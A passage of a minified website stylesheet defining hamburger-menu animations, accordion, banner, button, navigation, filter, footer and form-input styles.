linear .27s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--elastic .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(135deg);transform:translate3d(0,8px,0) rotate(135deg);transition-delay:.1s}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-270deg);transform:translate3d(0,-16px,0) rotate(-270deg);transition-delay:.1s}.hamburger--elastic-r .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic-r .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-135deg);transform:translate3d(0,8px,0) rotate(-135deg);transition-delay:.1s}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(270deg);transform:translate3d(0,-16px,0) rotate(270deg);transition-delay:.1s}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{left:-60px;top:-60px;-webkit-transform:translate3d(60px,60px,0) rotate(45deg);transform:translate3d(60px,60px,0) rotate(45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-60px;top:-60px;-webkit-transform:translate3d(-60px,60px,0) rotate(-45deg);transform:translate3d(-60px,60px,0) rotate(-45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-60px;top:60px;-webkit-transform:translate3d(60px,-60px,0) rotate(-45deg);transform:translate3d(60px,-60px,0) rotate(-45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-60px;top:60px;-webkit-transform:translate3d(-60px,-60px,0) rotate(45deg);transform:translate3d(-60px,-60px,0) rotate(45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{-webkit-transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-90deg);transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{-webkit-transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(90deg);transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:1.5px;transition:background-color 0s linear .15s}.hamburger--spring .hamburger-inner:before{top:8px;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.32s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .32s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s}.hamburger--stand .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand-r .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spin .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--spin-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--squeeze .hamburger-inner{transition-duration:.1s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top .1s ease .14s,opacity .1s ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease,opacity .1s ease .14s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--vortex .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.cf{overflow:hidden}.component__inner,.project__footer,.team-members__slider,.wrap{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:77.7777777778rem}.accordion{width:100%}.accordion__handler{border-bottom:1px solid #e1e1e1}.accordion__container{border-top:1px solid #e1e1e1;padding:0}.accordion__container h3{position:relative}.accordion__container h3 strong{width:143px}@media (min-width:768px){.accordion__container h3 strong{display:inline-block;width:143px}}.accordion__container h3:before{position:absolute;right:10px;width:21px;height:21px;transition:transform .3s linear}.accordion__container h3.is-active:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion__header{cursor:pointer;margin:0;padding:.8333333333rem 1.1111111111rem .8333333333rem 0;line-height:1.5;text-transform:none;font-size:.9444444444rem;font-weight:400}.accordion__header .icon{fill:#82888a;height:13px;width:14px;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:transform .3s cubic-bezier(.455,.03,.515,.955)}.accordion__header:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#ffc000;display:block;height:auto;width:auto;position:absolute;right:0;top:50%;margin-top:-.5555555556rem;line-height:1;font-size:1.3333333333rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:all .3s linear}.accordion__header.is-active:before{-webkit-transform:rotate(135deg) translate3d(-2px,4px,0);transform:rotate(135deg) translate3d(-2px,4px,0)}.accordion__header em{position:absolute;top:1.8888888889rem;font-size:.8888888889rem}.accordion__content{display:none;position:relative;overflow:hidden;padding:1.1111111111rem .5555555556rem 2.2222222222rem;text-align:left;-webkit-transform:scale(.9);transform:scale(.9);transition:transform .3s ease;will-change:transform}@media (min-width:550px){.accordion__content{padding:1.1111111111rem 1.6666666667rem 2.2222222222rem}}.accordion__content p{margin-top:0}.accordion__content.open-content{-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}keyframes(spin) to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}.banner__image{position:relative;padding-top:65%}@media (min-width:960px){.banner__image{padding-top:33%}}.banner.has-text .banner__image{padding-top:45%}@media (min-width:768px){.banner.has-text .banner__image{position:absolute;top:0;left:0;padding-top:0;height:100%;width:100%}}.banner__content{margin-right:auto;margin-left:auto;padding-top:3.8888888889rem;padding-bottom:3.8888888889rem;max-width:54.4444444444rem}.banner__content h2{text-align:center}.banner__content p{margin-bottom:1.1111111111rem}.banner__content p:last-child{margin-bottom:0}@media (min-width:768px){.banner__content{background-color:transparent;padding-top:0;padding-bottom:0;position:relative;z-index:1}.banner__content h2,.banner__content p{color:#fff;text-align:center}}.banner__buttons{margin-top:2.2222222222rem;text-align:center}@media (min-width:768px){.banner.has-text{height:60vh;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}}.block-quote{font-family:proxima-nova,sans-serif;text-align:left}.block-quote__inner{border-left:.5555555556rem solid #e1e1e1;padding-left:1.1111111111rem}.block-quote__author{margin-top:1.6666666667rem;letter-spacing:4px;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.8888888889rem;font-style:normal}blockquote{margin:0;font-size:.7777777778rem;font-style:italic}blockquote p{line-height:1.5}.component.component-list .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.component-list .component__inner{flex-flow:row}}.component.component-list .component__content{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;-webkit-box-flex:1;flex:1 1 100%;max-width:none}@media (min-width:550px){.component.component-list .component__content{margin-top:1.6666666667rem}}@media (min-width:1025px){.component.component-list .component__content{flex-flow:row;-webkit-box-flex:1;flex:1 1 65%;margin-top:0}}.component.component-list .component__content .list{padding-left:0;display:block;margin-top:.8333333333rem;margin-bottom:0}.component.component-list .component__content .list:first-child{margin-top:0}@media (max-width:767px){.component.component-list .component__content .list{width:100%}}@media (min-width:768px){.component.component-list .component__content .list{display:inline-block;margin-left:1.1111111111rem;margin-top:0}.component.component-list .component__content .list:first-child{margin-left:0}}.component.component-list .component__content .list__item{border:none;list-style:none;font-size:1.1111111111rem;font-weight:400;line-height:1em;margin-top:.8333333333rem}.component.component-list .component__content .list__item:first-child{margin-top:0}.component.component-list .component__content .list__item:before{content:"+";color:#fff;margin-right:.2777777778rem}.component.component-list .component__meta{line-height:1em}.component.component-list .text-link{color:#313131;line-height:1em}.component__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.component__inner{flex-flow:row}}.component__header{-webkit-box-flex:1;flex:1 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.component__header{margin-bottom:0;-webkit-box-flex:0;flex:0 1 auto;padding-right:1.1111111111rem}}@media (min-width:960px){.component__header{-webkit-box-flex:0;flex:0 1 25%}}.component__content{-webkit-box-flex:1;flex:1 1 75%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;margin:0 auto}@media (min-width:550px){.component__content{max-width:26.6666666667rem}}@media (min-width:960px){.component__content{flex-flow:row;max-width:none;margin:0}}.component__content-col{width:100%}.component__content-col:nth-child(2){margin-top:.5555555556rem}@media (min-width:550px){.component__content-col:nth-child(2){margin-top:.7777777778rem}}@media (min-width:768px){.component__content-col:nth-child(2){margin-top:.8888888889rem}}@media (min-width:1250px){.component__content-col:nth-child(2){margin-top:1.1111111111rem}}@media (min-width:960px){.component__content-col{-webkit-box-flex:0;flex:0 1 50%;width:50%}.component__content-col:nth-child(2){margin-left:1.3888888889rem;margin-top:0}}@media (min-width:960px) and (min-width:550px){.component__content-col:nth-child(2){margin-left:1.9444444444rem}}@media (min-width:960px) and (min-width:960px){.component__content-col:nth-child(2){margin-left:2.2222222222rem}}@media (min-width:960px) and (min-width:1250px){.component__content-col:nth-child(2){margin-left:2.7777777778rem}}.component__title{font-size:1.4444444444rem;font-weight:500;margin-bottom:1.1111111111rem;line-height:1em}.component__meta{padding-right:1.6666666667rem}@media (min-width:550px){.component__meta{padding-right:2.3333333333rem}}@media (min-width:960px){.component__meta{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__meta{padding-right:3.3333333333rem}}.component__meta-header{font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:.2777777778rem}.component__meta-list{padding:0;margin:0;margin-bottom:1.1111111111rem}.component__meta-item{list-style-type:none;line-height:1em}.component__meta-link{display:block;line-height:1.5em;color:#313131;font-size:.7777777778rem;text-transform:lowercase}.component__meta-link:before{content:"+";color:#ffc000;padding-right:.2777777778rem}.component.recognition-content-block .component__meta{max-width:22.2222222222rem}.component.recognition-content-block .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.recognition-content-block .component__inner{flex-flow:row}}.component.recognition-content-block .component__content{-webkit-box-flex:1;flex:1 1 100%;max-width:none;margin-top:1.1111111111rem}@media (min-width:550px){.component.recognition-content-block .component__content{margin-top:1.5555555556rem}}@media (min-width:768px){.component.recognition-content-block .component__content{margin-top:1.7777777778rem}}@media (min-width:1250px){.component.recognition-content-block .component__content{margin-top:2.2222222222rem}}@media (min-width:1025px){.component.recognition-content-block .component__content{margin-top:0}}.component.recognition-content-block .component__content-col{-webkit-box-flex:1;flex:1 1 auto;width:auto;margin-top:0}.component.recognition-content-block .component__content-col:first-child{margin-bottom:1.1111111111rem}.btn,.button,.recognition{font-size:.7777777778rem}.btn,.button{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.btn,.button{padding:.6666666667rem 1.6666666667rem}}.btn:hover,.button:hover{background-color:#313131;border-color:#313131;color:#fff}.btn.white,.button.white{background-color:#fff;color:#ffc000;border-color:#fff}.btn.white:hover,.button.white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.btn.white.transparent,.button.white.transparent{background-color:transparent;color:#fff;border-color:#fff}.btn.white.transparent:hover,.button.white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.btn.invert,.button.invert{background-color:#ffc000;border-color:#fff}.btn.invert:hover,.button.invert:hover{background-color:#fff;color:#ffc000}.btn.transparent,.button.transparent{background-color:transparent;border-color:#ffc000}.btn.transparent:hover,.button.transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.btn svg,.button svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.btn svg,.button svg{margin-right:.5555555556rem}}.button-wrap{padding-top:0;text-align:center}.buttons .button-wrap{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-pack:justify;justify-content:space-between}.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 auto;margin-right:.5555555556rem;margin-bottom:.5555555556rem;outline:0}.buttons .btn:last-of-type,.buttons .button:last-of-type{margin-right:0}@media (max-width:959px){.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 135px}}.text-link{color:#ffc000;font-weight:700;font-size:.7777777778rem;line-height:1em}@media (min-width:768px){.content-columns__container{display:-webkit-box;display:flex}}.content-column{margin-bottom:2.2222222222rem;width:100%}@media (min-width:768px){.content-column{margin-bottom:0}}.content-column__inner{margin-left:auto;margin-right:auto;padding-right:1.1111111111rem;padding-bottom:1.6666666667rem;padding-left:1.1111111111rem;max-width:27.7777777778rem;text-align:center}@media (min-width:960px){.content-column__inner{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}.content-column__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:column wrap;-webkit-box-pack:center;justify-content:center;margin-bottom:1.1111111111rem}.content-column__image img{display:block}.content-column__image.svg{padding:1.6666666667rem}.content-column__image svg{height:5.5555555556rem;width:5.5555555556rem}.content-column__content{margin-bottom:1.6666666667rem}@media (min-width:768px){.content-columns.has-2 .content-column{border:0}}@media (min-width:768px){.content-columns.has-3 .content-column:nth-child(3n){border-right:0}}nav.greedy{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border-top:1px solid #e1e1e1}nav.greedy button{align-self:stretch;transition:all .4s ease-out;outline:0;border:0;background:transparent;position:relative;padding:0 1.1111111111rem 0 0}nav.greedy button svg{height:1.1111111111rem;width:1.1111111111rem}nav.greedy button div{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}nav.greedy button.hidden{transition:none;padding:0;width:0;overflow:hidden}nav.greedy li,nav.greedy ul{margin:0;padding:0;list-style-type:none}nav.greedy ul.links{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex:1;overflow:hidden;font-size:1rem}nav.greedy ul.links li{-webkit-box-flex:0;flex:none}nav.greedy ul.links li a{color:#313131;display:block;padding:1.6666666667rem 1rem;transition:all .45s ease}nav.greedy ul.links li a.active{font-weight:700}nav.greedy ul.hidden-links{position:absolute;background:#cc9a00;top:100%;right:0;padding:0;-webkit-transform:translateY(0);transform:translateY(0);transition:all .35s ease;opacity:1;z-index:10}nav.greedy ul.hidden-links li{padding:0}nav.greedy ul.hidden-links a{color:#fff;display:block;padding:.5555555556rem .8333333333rem}nav.greedy ul.hidden-links.hidden{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}.filter{padding:1.6666666667rem;background-color:#ffc000;color:#fff;text-align:center}@media (min-width:550px){.filter{padding-right:2.3333333333rem}}@media (min-width:960px){.filter{padding-right:2.6666666667rem}}@media (min-width:1250px){.filter{padding-right:3.3333333333rem}}@media (min-width:550px){.filter{padding-left:2.3333333333rem}}@media (min-width:960px){.filter{padding-left:2.6666666667rem}}@media (min-width:1250px){.filter{padding-left:3.3333333333rem}}.filter__option{color:#fff;display:inline-block;font-size:1rem;text-transform:uppercase;position:relative;margin:0 .8333333333rem;opacity:.8}.filter__option:hover{color:#fff}.filter__option,.filter__option:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:.2s}.filter__option:after{content:"";background-color:#fff;position:absolute;bottom:0;left:0;opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:.1111111111rem;width:100%}.filter__option.active,.filter__option:hover{opacity:1}.filter__option.active,.filter__option.active:after,.filter__option:hover,.filter__option:hover:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:0s}.filter__option.active:after,.filter__option:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.region--footer{background-color:#fff;color:#313131;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;flex-flow:row;padding:0 .8333333333rem}.region--footer .copyright{text-align:center;font-size:.6111111111rem;font-weight:400;line-height:1em}.region--footer .back-to-top{color:#313131;font-size:.6111111111rem;font-weight:600;text-align:right;cursor:pointer}.region--footer .back-to-top,.region--footer .social-media{-webkit-box-flex:0;flex:0 1 12.5%;white-space:nowrap}.about .region--footer{background-color:#313131}.about .region--footer .back-to-top,.about .region--footer .copyright{color:#fff}.about .region--footer svg{fill:#fff}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;border-bottom:.2222222222rem solid #d9d9d9;box-sizing:border-box;color:#313131;display:block;padding:.5555555556rem 